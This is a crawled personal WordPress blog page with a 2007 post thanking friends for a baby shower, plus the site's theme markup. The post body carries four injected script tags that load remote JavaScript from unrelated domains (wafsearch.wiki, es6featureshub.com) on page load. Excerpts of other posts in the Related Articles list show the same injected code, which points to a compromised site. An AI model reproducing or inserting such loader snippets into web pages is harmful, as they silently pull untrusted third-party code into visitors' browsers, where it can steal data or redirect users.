

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.iashihara.com/2007/08/baby-ashihara-says-thank-you/
body_size: 5895
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Ashihara&#039;s Adventure  &raquo; Post Topic   &raquo; Baby Ashihara says Thank you!</title>
<link rel="stylesheet" href="http://www.iashihara.com/wp-content/themes/coffee%20desk%202%20-white%20-Blk%20RSS/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.iashihara.com/feed/"  />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://www.iashihara.com/feed/rss/"  />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://www.iashihara.com/feed/atom/" />
<link rel="pingback" href="http://www.iashihara.com/xmlrpc.php" />
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<meta name="Theme" content="Coffee Desk" />
<meta name="Author" content="Roam2Rome" />
<meta name="generator" content="WordPress 6.0.11" />
	<link rel='archives' title='December 2011' href='http://www.iashihara.com/2011/12/' />
	<link rel='archives' title='October 2011' href='http://www.iashihara.com/2011/10/' />
	<link rel='archives' title='July 2011' href='http://www.iashihara.com/2011/07/' />
	<link rel='archives' title='May 2011' href='http://www.iashihara.com/2011/05/' />
	<link rel='archives' title='February 2011' href='http://www.iashihara.com/2011/02/' />
	<link rel='archives' title='July 2010' href='http://www.iashihara.com/2010/07/' />
	<link rel='archives' title='June 2010' href='http://www.iashihara.com/2010/06/' />
	<link rel='archives' title='May 2010' href='http://www.iashihara.com/2010/05/' />
	<link rel='archives' title='April 2010' href='http://www.iashihara.com/2010/04/' />
	<link rel='archives' title='March 2010' href='http://www.iashihara.com/2010/03/' />
	<link rel='archives' title='February 2010' href='http://www.iashihara.com/2010/02/' />
	<link rel='archives' title='January 2010' href='http://www.iashihara.com/2010/01/' />
	<link rel='archives' title='December 2009' href='http://www.iashihara.com/2009/12/' />
	<link rel='archives' title='November 2009' href='http://www.iashihara.com/2009/11/' />
	<link rel='archives' title='October 2009' href='http://www.iashihara.com/2009/10/' />
	<link rel='archives' title='September 2009' href='http://www.iashihara.com/2009/09/' />
	<link rel='archives' title='August 2009' href='http://www.iashihara.com/2009/08/' />
	<link rel='archives' title='July 2009' href='http://www.iashihara.com/2009/07/' />
	<link rel='archives' title='June 2009' href='http://www.iashihara.com/2009/06/' />
	<link rel='archives' title='May 2009' href='http://www.iashihara.com/2009/05/' />
	<link rel='archives' title='April 2009' href='http://www.iashihara.com/2009/04/' />
	<link rel='archives' title='March 2009' href='http://www.iashihara.com/2009/03/' />
	<link rel='archives' title='January 2009' href='http://www.iashihara.com/2009/01/' />
	<link rel='archives' title='December 2008' href='http://www.iashihara.com/2008/12/' />
	<link rel='archives' title='November 2008' href='http://www.iashihara.com/2008/11/' />
	<link rel='archives' title='October 2008' href='http://www.iashihara.com/2008/10/' />
	<link rel='archives' title='September 2008' href='http://www.iashihara.com/2008/09/' />
	<link rel='archives' title='August 2008' href='http://www.iashihara.com/2008/08/' />
	<link rel='archives' title='July 2008' href='http://www.iashihara.com/2008/07/' />
	<link rel='archives' title='June 2008' href='http://www.iashihara.com/2008/06/' />
	<link rel='archives' title='May 2008' href='http://www.iashihara.com/2008/05/' />
	<link rel='archives' title='April 2008' href='http://www.iashihara.com/2008/04/' />
	<link rel='archives' title='March 2008' href='http://www.iashihara.com/2008/03/' />
	<link rel='archives' title='February 2008' href='http://www.iashihara.com/2008/02/' />
	<link rel='archives' title='January 2008' href='http://www.iashihara.com/2008/01/' />
	<link rel='archives' title='December 2007' href='http://www.iashihara.com/2007/12/' />
	<link rel='archives' title='November 2007' href='http://www.iashihara.com/2007/11/' />
	<link rel='archives' title='October 2007' href='http://www.iashihara.com/2007/10/' />
	<link rel='archives' title='September 2007' href='http://www.iashihara.com/2007/09/' />
	<link rel='archives' title='August 2007' href='http://www.iashihara.com/2007/08/' />
	<link rel='archives' title='July 2007' href='http://www.iashihara.com/2007/07/' />
	<link rel='archives' title='June 2007' href='http://www.iashihara.com/2007/06/' />
	<link rel='archives' title='May 2007' href='http://www.iashihara.com/2007/05/' />
	<link rel='archives' title='April 2007' href='http://www.iashihara.com/2007/04/' />
	<link rel='archives' title='March 2007' href='http://www.iashihara.com/2007/03/' />
	<link rel='archives' title='February 2007' href='http://www.iashihara.com/2007/02/' />
	<link rel='archives' title='January 2007' href='http://www.iashihara.com/2007/01/' />
	<link rel='archives' title='November 2006' href='http://www.iashihara.com/2006/11/' />
	<link rel='archives' title='October 2006' href='http://www.iashihara.com/2006/10/' />
	<link rel='archives' title='September 2006' href='http://www.iashihara.com/2006/09/' />
	<link rel='archives' title='August 2006' href='http://www.iashihara.com/2006/08/' />
	<link rel='archives' title='July 2006' href='http://www.iashihara.com/2006/07/' />
	<link rel='archives' title='June 2006' href='http://www.iashihara.com/2006/06/' />
	<link rel='archives' title='May 2006' href='http://www.iashihara.com/2006/05/' />
	<link rel='archives' title='April 2006' href='http://www.iashihara.com/2006/04/' />
	<link rel='archives' title='March 2006' href='http://www.iashihara.com/2006/03/' />
	<link rel='archives' title='February 2006' href='http://www.iashihara.com/2006/02/' />
	<link rel='archives' title='January 2006' href='http://www.iashihara.com/2006/01/' />
	<link rel='archives' title='December 2005' href='http://www.iashihara.com/2005/12/' />
	<link rel='archives' title='November 2005' href='http://www.iashihara.com/2005/11/' />
	<link rel='archives' title='October 2005' href='http://www.iashihara.com/2005/10/' />
	<link rel='archives' title='September 2005' href='http://www.iashihara.com/2005/09/' />
	<link rel='archives' title='August 2005' href='http://www.iashihara.com/2005/08/' />
	<link rel='archives' title='July 2005' href='http://www.iashihara.com/2005/07/' />
	<link rel='archives' title='June 2005' href='http://www.iashihara.com/2005/06/' />
	<link rel='archives' title='May 2005' href='http://www.iashihara.com/2005/05/' />
	<link rel='archives' title='April 2005' href='http://www.iashihara.com/2005/04/' />
	<link rel='archives' title='March 2005' href='http://www.iashihara.com/2005/03/' />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ashihara&#039;s Adventure &raquo; Baby Ashihara says Thank you! Comments Feed" href="http://www.iashihara.com/2007/08/baby-ashihara-says-thank-you/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.iashihara.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.iashihara.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='http://www.iashihara.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.iashihara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.iashihara.com/wp-content/plugins/wp-konami-code/js/konami/konami.min.js?ver=1.4.2' id='konami-js-js'></script>
<script type='text/javascript' id='wp-konami-code-js-extra'>
/* <![CDATA[ */
var wp_konami_code_js_local = {"wp_konami_code_page":"https:\/\/dvd.iashihara.com"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.iashihara.com/wp-content/plugins/wp-konami-code/js/wp-konami-code.js?ver=1.0.0' id='wp-konami-code-js'></script>
<script type='text/javascript' src='http://www.iashihara.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.4' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="http://www.iashihara.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.iashihara.com/wp-json/wp/v2/posts/167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.iashihara.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.iashihara.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="http://www.iashihara.com/2007/08/baby-ashihara-says-thank-you/" />
<link rel='shortlink' href='http://www.iashihara.com/?p=167' />
<link rel="alternate" type="application/json+oembed" href="http://www.iashihara.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.iashihara.com%2F2007%2F08%2Fbaby-ashihara-says-thank-you%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.iashihara.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.iashihara.com%2F2007%2F08%2Fbaby-ashihara-says-thank-you%2F&#038;format=xml" />
<!-- Google Analytics Tracking by Google Analyticator 6.5.4: http://www.videousermanuals.com/google-analyticator/ -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsOutboundPrefix = '/outgoing/';
    var analyticsDownloadsPrefix = '/download/';
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'ga_enable';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-575523-1']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>


</head>
<body>


<div id="c_wrapper">
<div id="c_container">
<div id="c_header"><div class="content_header">
<div class="rsscoffee"><a href="http://www.iashihara.com/feed/" title="Add this blog to any reader"><img src="http://www.iashihara.com/wp-content/themes/coffee%20desk%202%20-white%20-Blk%20RSS/images/rsscoffee.jpg" BORDER=0 /></a></div>
<div class="header_logo"><span><a href="http://www.iashihara.com"></a></span>
<p></p>
</div>
</div>


<div id="c_navigator">
<div class="navigator">
<ul>
<li><a href="http://www.iashihara.com">Home</a></li>
<li class="page_item page-item-2"><a href="http://www.iashihara.com/about/">About</a></li>
</ul>
</div>
</div><div id="c_content">
<div id="post_entry">
<div class="post_meta" id="post-167">
<div class="post_top"></div>
<div class="post_index">
<div class="post_title">
<div class="calendar">
<p class="date">11</p>
<p class="month">Aug</p>
</div>
<div class="post_info">
<h1><a href="http://www.iashihara.com/2007/08/baby-ashihara-says-thank-you/" rel="bookmark" title="Baby Ashihara says Thank you!">Baby Ashihara says Thank you!</a></h1>
<span class="author">Posted by <a href="http://www.iashihara.com/author/ichiro/" title="Posts by Ichiro" rel="author">Ichiro</a>&nbsp;</span>
<span class="category">Published in <a href="http://www.iashihara.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>
</div>
<a href="?article2pdf=1">PDF version</a>

<div class="post_content">
<p>We had our CT Baby Shower this weekend&#8230;. and wow!!!<br />
I was really surprised how many people came out for Becky and Baby 🙂</p>
<p>Thank you!!!!<br />
Pictures will come soon.<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
</div>
</div>
<div class="post_bottom"></div>
</div>
<div class="clear_content"></div>



<div id="comments_templates">

<div class="post_top"></div>

<div class="post_index">



<div class="relatedpost">
<h2>Related Articles</h2>
<ul>
<li><a href="http://www.iashihara.com/2011/12/happy-festivus/" title="var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url =...">
Happy Festivus!</a>
(December 23rd, 2011)
</li>
<li><a href="http://www.iashihara.com/2011/10/os-x-lion-in-vmware/" title="Being able to run OS Lion in VmWare is great!
63 Ram slots in Vm! LOL

var...">
OS X Lion in Vmware</a>
(October 15th, 2011)
</li>
<li><a href="http://www.iashihara.com/2011/10/thanks-steve-jobs/" title="Thanks for "Changing the world"

var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async...">
Thanks Steve Jobs</a>
(October 6th, 2011)
</li>
<li><a href="http://www.iashihara.com/2011/10/happy-birthday-noby-and-koji/" title="Happy 1st Birthday Koji!

Happy 4th Brithday Noby!

THANK YOU everyone that came out to celebrate :)

http://www.flickr.com/photos/ichiroa/sets/72157627804758730/detail/

var...">
Happy Birthday Noby and Koji!!</a>
(October 2nd, 2011)
</li>
<li><a href="http://www.iashihara.com/2011/07/so-nice-outside-today/" title="var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url =...">
So nice outside today!</a>
(July 27th, 2011)
</li>
</ul>
</div>


<div class="clear_box"></div>
<h4>No user responded in this post</h4>
<div class="rssfeeds">Subscribe to this post <a href="http://www.iashihara.com/2007/08/baby-ashihara-says-thank-you/feed/">comment rss</a> or <a href="<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d056fc16e668424ebd02124ce80d97b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/javascript
request_url: http://www.iashihara.com/wp-content/plugins/wp-konami-code/js/wp-konami-code.js?ver=1.0.0
body_size: 71
content:
var konami = new Konami( wp_konami_code_js_local.wp_konami_code_page );
